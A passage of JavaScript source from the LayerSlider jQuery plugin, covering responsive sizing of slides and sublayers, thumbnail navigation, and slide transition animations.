							}else{
								alert('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
							}

							$(this).addClass('ls-not-preloaded');

							// IMPROVEMENT v5.2.0 The slider should not stop even if an image cannot be loaded

							if( ++preloaded == preImages.length ){

								afterImgLoad();
							}

						}).attr('src',preImages[x][0]);
					}
				}
			}else{

				$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
					visibility : 'visible'
				});

				ls.makeResponsive(layer, callback);
			}
		};

		// NEW FEATURE v1.7 making the slider responsive

		ls.makeResponsive = function(layer, callback ){

			layer.css({
				visibility: 'hidden',
				display: 'block'
			});

			if( ls.g.showShadow ){
				ls.g.showShadow();
			}

			ls.resizeSlider();

			if( ls.o.thumbnailNavigation == 'always' ){
				ls.resizeThumb();
			}
			layer.children().each(function(){

				var sl = $(this);

				// positioning

				var ol = sl.data('originalLeft') ? sl.data('originalLeft') : '0';
				var ot = sl.data('originalTop') ? sl.data('originalTop') : '0';

				if( sl.is('a') && sl.children().length > 0 ){
					sl.css({
						display : 'block'
					});
					sl = sl.children();
				}

				var ow = 'auto';
				var oh = 'auto';

				if( sl.data('originalWidth') ){

					if( typeof sl.data('originalWidth') == 'number' ){
						ow = parseInt( sl.data('originalWidth') ) * ls.g.ratio;
					}else if( sl.data('originalWidth').indexOf('%') != -1 ){
						ow = sl.data('originalWidth');
					}
				}

				if( sl.data('originalHeight') ){
					if( typeof sl.data('originalHeight') == 'number' ){
						oh = parseInt( sl.data('originalHeight') ) * ls.g.ratio;
					}else if( sl.data('originalHeight').indexOf('%') != -1 ){
						oh = sl.data('originalHeight');
					}
				}

				// padding

				var opl = sl.data('originalPaddingLeft') ? parseInt( sl.data('originalPaddingLeft') ) * ls.g.ratio : 0;
				var opr = sl.data('originalPaddingRight') ? parseInt( sl.data('originalPaddingRight') ) * ls.g.ratio : 0;
				var opt = sl.data('originalPaddingTop') ? parseInt( sl.data('originalPaddingTop') ) * ls.g.ratio : 0;
				var opb = sl.data('originalPaddingBottom') ? parseInt( sl.data('originalPaddingBottom') ) * ls.g.ratio : 0;

				// border

				var obl = sl.data('originalBorderLeft') ? parseInt( sl.data('originalBorderLeft') ) * ls.g.ratio : 0;
				var obr = sl.data('originalBorderRight') ? parseInt( sl.data('originalBorderRight') ) * ls.g.ratio : 0;
				var obt = sl.data('originalBorderTop') ? parseInt( sl.data('originalBorderTop') ) * ls.g.ratio : 0;
				var obb = sl.data('originalBorderBottom') ? parseInt( sl.data('originalBorderBottom') ) * ls.g.ratio : 0;

				// font

				var ofs = sl.data('originalFontSize');
				var olh = sl.data('originalLineHeight');

				// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing
				// NEW FEATURE v3.5 added responsiveUnder

				if( ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){

					if( sl.is('img') && !sl.hasClass('ls-bg') && sl.attr('src') ){

						sl.css({
							width: 'auto',
							height: 'auto'
						});

						// IMPROVEMENT v4.5.0 Images can have now starting width / height

						if( ( ow == 0 || ow == 'auto' ) && typeof oh == 'number' && oh != 0 ){
							ow = ( oh / sl.height() ) * sl.width();
						}

						if( ( oh == 0 || oh == 'auto' ) && typeof ow == 'number' && ow != 0 ){
							oh = ( ow / sl.width() ) * sl.height();
						}

						if( ow == 'auto'){
							ow = sl.width() * ls.g.ratio;
						}

						if( oh == 'auto'){
							oh = sl.height() * ls.g.ratio;
						}

						sl.css({
							width : ow,
							height : oh
						});
					}

					if( !sl.is('img') ){
						sl.css({
							width : ow,
							height : oh,
							'font-size' : parseInt(ofs) * ls.g.ratio +'px',
							'line-height' : parseInt(olh) * ls.g.ratio + 'px'
						});
					}

					if( sl.is('div') && sl.find('iframe').data('videoSrc') ){

						var videoIframe = sl.find('iframe');
						videoIframe.attr('width', parseInt( videoIframe.data('originalWidth') ) * ls.g.ratio ).attr('height', parseInt( videoIframe.data('originalHeight') ) * ls.g.ratio );

						sl.css({
							width : parseInt( videoIframe.data('originalWidth') ) * ls.g.ratio,
							height : parseInt( videoIframe.data('originalHeight') ) * ls.g.ratio
						});
					}

					sl.css({
						padding : opt + 'px ' + opr + 'px ' + opb + 'px ' + opl + 'px ',
						borderLeftWidth : obl + 'px',
						borderRightWidth : obr + 'px',
						borderTopWidth : obt + 'px',
						borderBottomWidth : obb + 'px'
					});
				}

				// If it is NOT a bg sublayer

				if( !sl.hasClass('ls-bg') ){

					var sl2 = sl;

					if( sl.parent().is('a') ){
						sl = sl.parent();
					}

					// NEW FEATURE v3.5 sublayerContainer

					var slC = 0;
					if( ls.o.layersContainer ){
						slC = ls.o.layersContainer > 0 ? ( ls.g.sliderWidth() - ls.o.layersContainer ) / 2 : 0;
					}else if( ls.o.sublayerContainer ){
						slC = ls.o.sublayerContainer > 0 ? ( ls.g.sliderWidth() - ls.o.sublayerContainer ) / 2 : 0;
					}
					slC = slC < 0 ? 0 : slC;

					// (RE)positioning sublayer (left property)

					if( ol.indexOf('%') != -1 ){
						sl.css({
							left : ls.g.sliderWidth() / 100 * parseInt(ol) - sl2.width() / 2 - opl - obl
						});
					}else if( slC > 0 || ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){
						sl.css({
							left : slC + parseInt(ol) * ls.g.ratio
						});
					}

					// (RE)positioning sublayer (top property)

					if( ot.indexOf('%') != -1 ){
						sl.css({
							top : ls.g.sliderHeight() / 100 * parseInt(ot) - sl2.height() / 2 - opt - obt
						});
					}else if( ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){
						sl.css({
							top : parseInt(ot) * ls.g.ratio
						});
					}

				}else{

					var inner = $(el).find('.ls-inner');

					sl.css({
						width : 'auto',
						height : 'auto'
					});

					ow = sl.width();
					oh = sl.height();

					// IMPROVEMENT v4.5.0 Resizing smaller background images in full width mode as well to fill the whole slide

					var or = ls.g.ratio;

					if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){
						if( ls.g.sliderWidth() > ow ){
							or = ls.g.sliderWidth() / ow;
							if( ls.g.sliderHeight() > oh * or ){
								or = ls.g.sliderHeight() / oh;
							}
						}else if( ls.g.sliderHeight() > oh ){
							or = ls.g.sliderHeight() / oh;
							if( ls.g.sliderWidth() > ow * or ){
								or = ls.g.sliderWidth() / ow;
							}
						}
					}

					sl.css({
						width : ow * or,
						height : oh * or,
						marginLeft : inner.width() / 2 - ow * or / 2,
						marginTop : inner.height() / 2 - oh * or / 2
					});
//					$('#w2 span:eq(0)').html( ( inner.width() / 2 ) - Math.round( ow * or / 2 ) );
				}
			});

			layer.css({
				display: 'none',
				visibility: 'visible'
			});

			// Resizing shadow

			ls.resizeShadow();

			callback();

			$(this).dequeue();
		};

		// Resizing shadow

		ls.resizeShadow = function(){
			if( ls.g.shadowImg ){
				var resizeShadow = function(){
					if( ls.g.shadowImg.height() > 0 ){
						if( ls.g.shadowBtmMod > 0 ){
							ls.g.shadow.css({
								height: ls.g.shadowImg.height() / 2
							});
						}else{
							ls.g.shadow.css({
								height: ls.g.shadowImg.height(),
								marginTop: - ls.g.shadowImg.height() / 2
							});
						}
					}else{
						setTimeout(function(){
							resizeShadow();
						},50);
					}
				};

				resizeShadow();
			}
		};

		// Resizing the slider

		ls.resizeSlider = function(){

			if( ls.o.responsiveUnder > 0 ){

				if( $(window).width() < ls.o.responsiveUnder ){
					ls.g.responsiveMode = true;
					ls.g.sliderOriginalWidth = ls.o.responsiveUnder + 'px';
				}else{
					ls.g.responsiveMode = false;
					ls.g.sliderOriginalWidth = ls.g.sliderOriginalWidthRU;
					ls.g.ratio = 1;
				}
			}

			// BUGFIX 5.3.0 Fixed full-width resize issue

			if( $(el).closest('.ls-wp-fullwidth-container').length ){

					$(el).closest('.ls-wp-fullwidth-helper').css({
						width : $(window).width()
					});
			}

			// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing

			if( ls.g.responsiveMode ){

				var parent = $(el).parent();

				// NEW FEATURE v5.5.0 Added fullScreen mode

				if( ls.o.fullScreen === true ){

					$(el).css({
						width : '100%',
						height : $(window).height()
					});
				}else{

					// BUGFIX v4.0 there is no need to subtract the values of the left and right paddings of the container element!

					$(el).css({
					       width : parent.width() - parseInt($(el).css('padding-left')) - parseInt($(el).css('padding-right'))
      					});
					ls.g.ratio = $(el).width() / parseInt( ls.g.sliderOriginalWidth );
					$(el).css({
						height : ls.g.ratio * parseInt( ls.g.sliderOriginalHeight )
					});
				}

			}else{
				ls.g.ratio = 1;
				$(el).css({
					width : ls.g.sliderOriginalWidth,
					height : ls.g.sliderOriginalHeight
				});
			}

			// WP fullWidth mode (originally forceResponsive mode)

			if( $(el).closest('.ls-wp-fullwidth-container').length ){

				$(el).closest('.ls-wp-fullwidth-helper').css({
					height : $(el).outerHeight(true)
				});

				$(el).closest('.ls-wp-fullwidth-container').css({
					height : $(el).outerHeight(true)
				});

				$(el).closest('.ls-wp-fullwidth-helper').css({
					width : $(window).width(),
					left : - $(el).closest('.ls-wp-fullwidth-container').offset().left
				});

				if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){

					var percentWidth = parseInt( ls.g.sliderOriginalWidth );
					var newWidth = $('body').width() / 100 * percentWidth - ( $(el).outerWidth() - $(el).width() );
					$(el).width( newWidth );
				}
			}

			$(el).find('.ls-inner, .ls-lt-container').css({
				width : ls.g.sliderWidth(),
				height : ls.g.sliderHeight()
			});

			// BUGFIX v2.0 fixed width problem if firstSlide is not 1

			if( ls.g.curLayer && ls.g.nextLayer ){

				ls.g.curLayer.css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});

				ls.g.nextLayer.css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});

			}else{

				$(el).find('.ls-slide').css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});
			}
		};

		// NEW FEATURE v3.0 added responsive yourLogo

		ls.resizeYourLogo = function(){

			ls.g.yourLogo.css({
				width : ls.g.yourLogo.data( 'originalWidth' ) * ls.g.ratio,
				height : ls.g.yourLogo.data( 'originalHeight' ) * ls.g.ratio
			});

			if( ls.g.ie78 ){
				ls.g.yourLogo.css('display','block');
			}else{
				ls.g.yourLogo.fadeIn(300);
			}

			var oL = oR = oT = oB = 'auto';

			if( ls.g.yourLogo.data( 'originalLeft' ) && ls.g.yourLogo.data( 'originalLeft' ).indexOf('%') != -1 ){
				oL = ls.g.sliderWidth() / 100 * parseInt( ls.g.yourLogo.data( 'originalLeft' ) ) - ls.g.yourLogo.width() / 2 + parseInt( $(el).css('padding-left') );
			}else{
				oL = parseInt( ls.g.yourLogo.data( 'originalLeft' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalRight' ) && ls.g.yourLogo.data( 'originalRight' ).indexOf('%') != -1 ){
				oR = ls.g.sliderWidth() / 100 * parseInt( ls.g.yourLogo.data( 'originalRight' ) ) - ls.g.yourLogo.width() / 2 + parseInt( $(el).css('padding-right') );
			}else{
				oR = parseInt( ls.g.yourLogo.data( 'originalRight' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalTop' ) && ls.g.yourLogo.data( 'originalTop' ).indexOf('%') != -1 ){
				oT = ls.g.sliderHeight() / 100 * parseInt( ls.g.yourLogo.data( 'originalTop' ) ) - ls.g.yourLogo.height() / 2 + parseInt( $(el).css('padding-top') );
			}else{
				oT = parseInt( ls.g.yourLogo.data( 'originalTop' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalBottom' ) && ls.g.yourLogo.data( 'originalBottom' ).indexOf('%') != -1 ){
				oB = ls.g.sliderHeight() / 100 * parseInt( ls.g.yourLogo.data( 'originalBottom' ) ) - ls.g.yourLogo.height() / 2 + parseInt( $(el).css('padding-bottom') );
			}else{
				oB = parseInt( ls.g.yourLogo.data( 'originalBottom' ) ) * ls.g.ratio;
			}

			ls.g.yourLogo.css({
				left : oL,
				right : oR,
				top : oT,
				bottom : oB
			});
		};

		// NEW FEATURE v3.5 thumbnailNavigation ('always')

		// Resizing thumbnails

		ls.resizeThumb = function(){

			ls.bottomNavSizeHelper('on');

			var sliderW = ls.g.sliderOriginalWidth.indexOf('%') == -1 ? parseInt( ls.g.sliderOriginalWidth ) : ls.g.sliderWidth();

			$(el).find('.ls-thumbnail-slide a').css({
				width : parseInt( ls.o.tnWidth * ls.g.ratio ),
				height : parseInt( ls.o.tnHeight * ls.g.ratio )
			});

			$(el).find('.ls-thumbnail-slide a:last').css({
				margin: 0
			});

			$(el).find('.ls-thumbnail-slide').css({
				height : parseInt( ls.o.tnHeight * ls.g.ratio )
			});

			var tn = $(el).find('.ls-thumbnail');

			var originalWidth = ls.o.tnContainerWidth.indexOf('%') == -1 ? parseInt( ls.o.tnContainerWidth ) : parseInt( sliderW / 100 * parseInt( ls.o.tnContainerWidth ) );

			tn.css({
				width : originalWidth * Math.floor( ls.g.ratio * 100 ) / 100
			});

			if( tn.width() > $(el).find('.ls-thumbnail-slide').width() ){
				tn.css({
					width : $(el).find('.ls-thumbnail-slide').width()
				});
			}

			ls.bottomNavSizeHelper('off');
		};

		// Changing thumbnails

		ls.changeThumb = function(index){

			var curIndex = index ? index : ls.g.nextLayerIndex;

			$(el).find('.ls-thumbnail-slide a:not(.ls-thumb-'+curIndex+')').children().each(function(){
				$(this).removeClass('ls-thumb-active').stop().fadeTo(750,ls.o.tnInactiveOpacity/100);
			});

			$(el).find('.ls-thumbnail-slide a.ls-thumb-'+curIndex).children().addClass('ls-thumb-active').stop().fadeTo(750,ls.o.tnActiveOpacity/100);
		};

		// Scrolling thumbnails

		ls.scrollThumb = function(){

			if( !$(el).find('.ls-thumbnail-slide-container').hasClass('ls-thumbnail-slide-hover') ){
				var curThumb = $(el).find('.ls-thumb-active').length ? $(el).find('.ls-thumb-active').parent() : false;
				if( curThumb ){
					var thumbCenter = curThumb.position().left + curThumb.width() / 2;
					var mL = $(el).find('.ls-thumbnail-slide-container').width() / 2 - thumbCenter;
					mL = mL < $(el).find('.ls-thumbnail-slide-container').width() - $(el).find('.ls-thumbnail-slide').width() ? $(el).find('.ls-thumbnail-slide-container').width() - $(el).find('.ls-thumbnail-slide').width() : mL;
					mL = mL > 0 ? 0 : mL;
					$(el).find('.ls-thumbnail-slide').animate({
						marginLeft : mL
					}, 600 );
				}
			}
		};

		// IMPROVEMENT v4.1.3 Changed the working of some Thumbnail and Bottom Navigation features

		ls.bottomNavSizeHelper = function(val){

			if( ls.o.hoverBottomNav && !$(el).hasClass('ls-hover') ){
				switch(val){
					case 'on':
						ls.g.thumbsWrapper.css({
							visibility: 'hidden',
							display: 'block'
						});
					break;
					case 'off':
						ls.g.thumbsWrapper.css({
							visibility: 'visible',
							display: 'none'
						});
					break;
				}
			}
		};

		// Animating layers and sublayers

		ls.animate = function(){

			/* GLOBAL (used by both old and new transitions ) */

					// Changing variables
					// BUGFIX v4.6.0 If there is only one layer, there is no need to set ls.g.isAnimating to true

					if( $(el).find('.ls-slide').length > 1 ){
						ls.g.isAnimating = true;
					}

					ls.g.isLoading = false;

					// Clearing timeouts

					clearTimeout( ls.g.slideTimer );
					clearTimeout( ls.g.changeTimer );

					ls.g.stopLayer = ls.g.curLayer;

					// Calling cbAnimStart callback function

					ls.o.cbAnimStart(ls.g);

					// NEW FEATURE v3.5 thumbnailNavigation ('always')

					if( ls.o.thumbnailNavigation == 'always' ){

						// ChangeThumb

						ls.changeThumb();

						// ScrollThumb

						if( !('ontouchstart' in window) ){
							ls.scrollThumb();
						}
					}

					// Adding .ls-animating class to next layer

					ls.g.nextLayer.addClass('ls-animating');



			/* OLD layer transitions (version 3.x) */

					// Setting position and styling of current and next layers

					var curLayerLeft = curLayerRight = curLayerTop = curLayerBottom = nextLayerLeft = nextLayerRight = nextLayerTop = nextLayerBottom = layerMarginLeft = layerMarginRight = layerMarginTop = layerMarginBottom = 'auto';
					var curLayerWidth = nextLayerWidth = ls.g.sliderWidth();
					var curLayerHeight = nextLayerHeight = ls.g.sliderHeight();

					// Calculating direction

					var prevOrNext = ls.g.prevNext == 'prev' ? ls.g.curLayer : ls.g.nextLayer;
					var chooseDirection = prevOrNext.data('slidedirection') ? prevOrNext.data('slidedirection') : ls.o.slideDirection;

					// Setting the direction of sliding

					var slideDirection = ls.g.slideDirections[ls.g.prevNext][chooseDirection];

					if( slideDirection == 'left' || slideDirection == 'right' ){
						curLayerWidth = curLayerTop = nextLayerWidth = nextLayerTop = 0;
						layerMarginTop = 0;
					}
					if( slideDirection == 'top' || slideDirection == 'bottom' ){
						curLayerHeight = curLayerLeft = nextLayerHeight = nextLayerLeft = 0;
						layerMarginLeft = 0;
					}

					switch(slideDirection){
						case 'left':
							curLayerRight = nextLayerLeft = 0;
							layerMarginLeft = -ls.g.sliderWidth();
							break;
						case 'right':
							curLayerLeft = nextLayerRight = 0;
							layerMarginLeft = ls.g.sliderWidth();
							break;
						case 'top':
							curLayerBottom = nextLayerTop = 0;
							layerMarginTop = -ls.g.sliderHeight();
							break;
						case 'bottom':
							curLayerTop = nextLayerBottom = 0;
							layerMarginTop = ls.g.sliderHeight();
							break;
					}

					// Setting start positions and styles of layers

					ls.g.curLayer.css({
						left : curLayerLeft,
						right : curLayerRight,
						top : curLayerTop,
						bottom : curLayerBottom
					});
					ls.g.nextLayer.css({
						width : nextLayerWidth,
						height : nextLayerHeight,
						left : nextLayerLeft,
						right : nextLayerRight,
						top : nextLayerTop,
						bottom : nextLayerBottom
					});

					// Creating variables for the OLD transitions of CURRENT LAYER

					// BUGFIX v1.6 fixed some wrong parameters of current layer
					// BUGFIX v1.7 fixed using of delayout of current layer

					var curDelay = ls.g.curLayer.data('delayout') ? parseInt(ls.g.curLayer.data('delayout')) : ls.o.delayOut;

					var curDuration = ls.g.curLayer.data('durationout') ? parseInt(ls.g.curLayer.data('durationout')) : ls.o.durationOut;
					var curEasing = ls.g.curLayer.data('easingout') ? ls.g.curLayer.data('easingout') : ls.o.easingOut;

					// Creating variables for the OLD transitions of NEXT LAYER

					var nextDelay = ls.g.nextLayer.data('delayin') ? parseInt(ls.g.nextLayer.data('delayin')) : ls.o.delayIn;
					var nextDuration = ls.g.nextLayer.data('durationin') ? parseInt(ls.g.nextLayer.data('durationin')) : ls.o.durationIn;

					// BUGFIX v5.2.0 duration cannot be 0

					if( nextDuration === 0 ){ nextDuration = 1 }
					var nextEasing = ls.g.nextLayer.data('easingin') ? ls.g.nextLayer.data('easingin') : ls.o.easingIn;

					var curLayer = function(){

						// BUGFIX v1.6 added an additional delaytime to current layer to fix the '1px gap' bug
						// BUGFIX v3.0 modified from curDuration / 80 to curDuration / 15

						ls.g.curLayer.delay( curDelay + curDuration / 15).animate({
							width : curLayerWidth,
							height : curLayerHeight
						}, curDuration, curEasing,function(){

							curLayerCallback();
						});
					};

					var curLayerCallback = function(){

						// Stopping current sublayer animations if needed (they are not visible at this point).

						ls.g.stopLayer.find(' > *[class*="ls-l"]').each(function(){
							if( $(this).data('tr') ){
								$(this).data('tr').kill();
							}

							$(this).css({
								filter: 'none'
							});
						});

						// Setting current layer

						ls.g.curLayer = ls.g.nextLayer;

						// IMPROVEMENT v5.2.0 added prevLayerIndex and fixing curLayerIndex (nextLayerIndex is the same as curLayerIndex because the slider doesn't know at this point which slide will be the next)

						ls.g.prevLayerIndex = ls.g.curLayerIndex;
						ls.g.curLayerIndex = ls.g.nextLayerIndex;

						ls.o.cbAnimStop(ls.g);

						// NEW FEATURE v5.0.0 Lazy-load (preloading here the images of the next layer)

						if( ls.o.imgPreload && ls.o.lazyLoad ){

							var preLayerIndex = ls.g.curLayerIndex == ls.g.layersNum ? 1 : ls.g.curLayerIndex + 1;
							$(el).find('.ls-slide').eq(preLayerIndex-1).find('img:not(.ls-preloaded)').each(function(){
								$(this).load(function(){
									$(this).addClass('ls-preloaded');
								}).error(function(){
									var imgURL = $(this).data('src').substring($(this).data('src').lastIndexOf("/") + 1, $(this).data('src').length);
									if( window.console ){
										console('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
									}else{
										alert('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
									}
									$(this).addClass('ls-not-preloaded');
								}).attr('src', $(this).data('src'));
							});
						}

						// Changing some css classes

						$(el).find('.ls-slide').removeClass('ls-active');
						$(el).find('.ls-slide:eq(' + ( ls.g.curLayerIndex - 1 ) + ')').addClass('ls-active').removeClass('ls-animating');
						$(el).find('.ls-bottom-slidebuttons a').removeClass('ls-nav-active');
						$(el).find('.ls-bottom-slidebuttons a:eq('+( ls.g.curLayerIndex - 1 )+')').addClass('ls-nav-active');

						// Setting timer if needed

						if( ls.g.autoSlideshow ){
							ls.timer();
						}

						// Changing variables

						ls.g.isAnimating = false;
						if( ls.g.resize == true ){
							ls.makeResponsive( ls.g.curLayer, function(){
								ls.g.resize = false;
							});
						}
					};

					var curSubLayers = function(sublayersDurationOut){

						ls.g.curLayer.find(' > *[class*="ls-l"]').each(function(){

							if( !$(this).data('transitiontype') ){
								ls.transitionType( $(this) );
							}

							// BUGFIX v5.1.0 Removing ls-videohack class before starting transition

							$(this).removeClass('ls-videohack');

							var curSubSlideDir = $(this).data('slidedirection') ? $(this).data('slidedirection') : slideDirection;
							var lml, lmt;

							switch(curSubSlideDir){
								case 'left':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'fade':
									lmt = 0;
									lml = 0;
									break;
							}

							// NEW FEATURE v1.6 added slideoutdirection to sublayers
							// NEW FEATURES 5.0.0 added axis-free transitions with offsetx and offsety properties

							if( $(this).data('transitiontype') === 'new' ){
								var curSubSlideOutDir = 'new';
							}else{
								var curSubSlideOutDir = $(this).data('slideoutdirection') ? $(this).data('slideoutdirection') : false;
							}

							switch(curSubSlideOutDir){
								case 'left':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'fade':
									lmt = 0;
									lml = 0;
									break;
								case 'new':
									if( $(this).data('offsetxout') ){
										if( $(this).data('offsetxout') === 'left' ){
											lml = ls.g.sliderWidth();
										}else if( $(this).data('offsetxout') === 'right' ){
											lml = -ls.g.sliderWidth();
										}else{
											lml = -parseInt( $(this).data('offsetxout') );
										}
									}else{
										lml = -ls.lt.offsetXOut;
									}
									if( $(this).data('offsetyout') ){
										if( $(this).data('offsetyout') === 'top' ){
											lmt = ls.g.sliderHeight();
										}else if( $(this).data('offsetyout') === 'bottom' ){
											lmt = -ls.g.sliderHeight();
										}else{
											lmt = -parseInt( $(this).data('offsetyout') );
										}
									}else{
										lmt = -ls.lt.offsetYOut;
									}
									break;
							}

							// NEW FEATURES v4.5.0 Rotating & Scaling sublayers
							// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)
							// NEW FEATURES v5.0.0 Added SkewX, SkewY, ScaleX, ScaleY, RotateX & RotateY transitions

							var curSubRotate = curSubRotateX = curSubRotateY = curSubScale = curSubSkewX = curSubSkewY = curSubScaleX = curSubScaleY = 'none';
//							if( !ls.g.ie78 && ls.g.enableCSS3 ){
								curSubRotate = $(this).data('rotateout') ? $(this).data('rotateout') : ls.lt.rotateOut;
								curSubRotateX = $(this).data('rotatexout') ? $(this).data('rotatexout') : ls.lt.rotateXOut;
								curSubRotateY = $(this).data('rotateyout') ? $(this).data('rotateyout') : ls.lt.rotateYOut;
								curSubScale = $(this).data('scaleout') ? $(this).data('scaleout') : ls.lt.scaleOut;
								curSubSkewX = $(this).data('skewxout') ? $(this).data('skewxout') : ls.lt.skewXOut;
								curSubSkewY = $(this).data('skewyout') ? $(this).data('skewyout') : ls.lt.skewYOut;
								if( curSubScale === 1 ){
									curSubScaleX = $(this).data('scalexout') ? $(this).data('scalexout') : ls.lt.scaleXOut;
									curSubScaleY = $(this).data('scaleyout') ? $(this).data('scaleyout') : ls.lt.scaleYOut;
								}else{
									curSubScaleX = curSubScaleY = curSubScale;
								}
								var too = $(this).data('transformoriginout') ? $(this).data('transformoriginout').split(' ') : ls.lt.transformOriginOut;
								for(var t =0;t<too.length;t++){
									if( too[t].indexOf('%') === -1 && too[t].indexOf('left') !== -1 && too[t].indexOf('right') !== -1 && too[t].indexOf('top') !== -1 && too[t].indexOf('bottom') !== -1 ){
										too[t] = '' + parseInt( too[t] ) * ls.g.ratio + 'px';
									}
								}
								var curSubTransformOrigin = too.join(' ');
								var curSubPerspective = $(this).data('perspectiveout') ? $(this).data('perspectiveout') : ls.lt.perspectiveOut;
//							}

							// IMPROVEMENT v4.0 Distance (P.level): -1

							var endLeft = parseInt( $(this).css('left') );
							var endTop = parseInt( $(this).css('top') );

							var curSubPLevel = parseInt( $(this).attr('class').split('ls-l')[1] );

							var wh = $(this).outerWidth() > $(this).outerHeight() ? $(this).outerWidth() : $(this).outerHeight();
							var modX = parseInt( curSubRotate ) === 0 ? $(this).outerWidth() : wh;
							var modY = parseInt( curSubRotate ) === 0 ? $(this).outerHeight() : wh;

							if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( $(this).data('offsetxout') === 'left' || $(this).data('offsetxout') === 'right' ) ){
								if( lml < 0 ){
									lml = - ( ls.g.sliderWidth() - endLeft + ( curSubScaleX / 2 - .5 ) * modX + 100  );
								}else if( lml > 0 ){
									lml = endLeft + ( curSubScaleX / 2 + .5 ) * modX + 100;
								}
							}else{
								lml = lml * ls.g.ratio;
							}

							if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( $(this).data('offsetyout') === 'top' || $(this).data('offsetyout') === 'bottom' ) ){
								if( lmt < 0 ){
									lmt = - ( ls.g.sliderHeight() - endTop + ( curSubScaleY / 2 - .5 ) * modY + 100  );
								}else if( lmt > 0 ){
									lmt = endTop + ( curSubScaleY / 2 + .5 ) * modY + 100;
								}
							}else{
								lmt = lmt * ls.g.ratio;
							}

							if( curSubPLevel === -1 || curSubSlideOutDir === 'new' ){
								var curSubPar = 1;
							}else{
								var curSubParMod = ls.g.curLayer.data('parallaxout') ? parseInt(ls.g.curLayer.data('parallaxout')) : ls.o.parallaxOut;
								var curSubPar = curSubPLevel * curSubParMod;
							}

							if( $(this).data('transitiontype') === 'new' ){
								var deO = ls.lt.delayOut;
								var duO = ls.lt.durationOut;
								var eO = ls.lt.easingOut;
							}else{
								var deO = ls.o.delayOut;
								var duO = ls.o.durationOut;
								var eO = ls.o.easingOut;
							}

							var curSubDelay = $(this).data('delayout') ? parseInt($(this).data('delayout')) : deO;
							var curSubTime = $(this).data('durationout') ? parseInt($(this).data('durationout')) : duO;

							// BUGFIX v5.2.0 duration cannot be 0

							if( curSubTime === 0 ){ curSubTime = 1 }
							var curSubEasing = $(this).data('easingout') ? $(this).data('easingout') : eO;

							// On new layer transitions, all sublayer will be slide / fade out in 500ms without any delays

							if(sublayersDurationOut){
								curSubDelay = 0;
								curSubTime = sublayersDurationOut;
								// curSubEasing = 'easeInExpo';
							}

							// Clearing showUntilTimers

							if( $(this).data('showUntilTimer') ){
								clearTimeout( $(this).data('showUntilTimer') );
							}

							var css = {
								visibility : 'hidden'
							};

							var el = $(this);

							var transition = {
								rotation : curSubRotate,
								rotationX : curSubRotateX,
								rotationY : curSubRotateY,
								skewX : curSubSkewX,
								skewY : curSubSkewY,
								scaleX : curSubScaleX,
								scaleY : curSubScaleY,
								x : -lml * curSubPar,
								y : -lmt * curSubPar,
								delay : curSubDelay/1000,
								ease : lsConvertEasing( curSubEasing ),
								onComplete : function(){
									el.css( css );
								}
							};

							if( curSubSlideOutDir == 'fade' || ( !curSubSlideOutDir && curSubSlideDir === 'fade' ) || ( $(this).data('fadeout') !== 'false' && $(this).data('transitiontype') === 'new' ) ){
								transition['opacity'] = 0;
								css['opacity'] = $(this).data( 'originalOpacity' );
							}

							if( $(this).data('tr') ){
								$(this).data('tr').kill();
							}

							TweenLite.set( $(this)[0],{
								transformOrigin : curSubTransformOrigin,
								transformPerspective : curSubPerspective
							});

							$(this).data('tr', TweenLite.to($(this)[0],curSubTime/1000,transition) );

							// $(this).stop(true,false).delay( curSubDelay ).animate( transition, curSubTime, curSubEasing,function(){
							// 	$(this).css( css );
							// });
						});
					};

					var nextLayer = function(){

						ls.g.nextLayer.delay( curDelay + nextDelay ).animate({
							width : ls.g.sliderWidth(),
							height : ls.g.sliderHeight()
						}, nextDuration, nextEasing );
					};

					var nextSubLayers = function(){

						if( ls.g.totalDuration ){
							curDelay = 0;
						}

						// Needed for the Timeline
						if( typeof ls.o.cbTimeLineStart === 'function' ){
							ls.o.cbTimeLineStart(ls.g, curDelay+nextDelay );
						}

						ls.g.nextLayer.find(' > *[class*="ls-l"]').each(function(){

							// Replacing global parameters with unique if need
							// NEW FEATURES 5.0.0 added axis-free transitions with offsetx and offsety properties

							if( !$(this).data('transitiontype') ){
								ls.transitionType( $(this) );
							}

							if( $(this).data('transitiontype') === 'new' ){
								var nextSubSlideDir = 'new';
							}else{
								var nextSubSlideDir = $(this).data('slidedirection') ? $(this).data('slidedirection') : slideDirection;
							}
							var lml, lmt;

							switch(nextSubSlideDir){
								case 'left':
									lml = -ls.g.sliderWidth();
